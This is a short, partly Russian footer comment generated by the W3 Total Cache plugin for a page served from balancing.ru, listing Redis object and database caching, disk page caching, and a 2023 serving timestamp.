Кэширование Object 0/856 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:32:56 by W3 Total Cache
-->